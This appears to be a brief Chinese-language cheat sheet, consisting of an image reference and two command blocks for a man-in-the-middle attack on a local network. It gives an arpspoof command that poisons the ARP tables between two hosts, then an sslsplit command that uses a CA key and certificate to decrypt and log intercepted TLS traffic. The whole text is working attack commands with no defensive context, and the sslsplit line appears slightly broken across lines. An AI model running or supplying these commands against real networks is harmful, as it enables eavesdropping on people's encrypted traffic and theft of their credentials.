 Arp欺骗
arpspoof -i eth0 -t 1.1.1.2 -r 1.1.1.1
启动SSLsplit
mkdir -p test/logdir
sslsplit -D -l connect.log -j /root/test -S logdir/ -k ca.key -c ca.crt ssl 0.0.0.0
8443 tcp 0.0.0.0 8080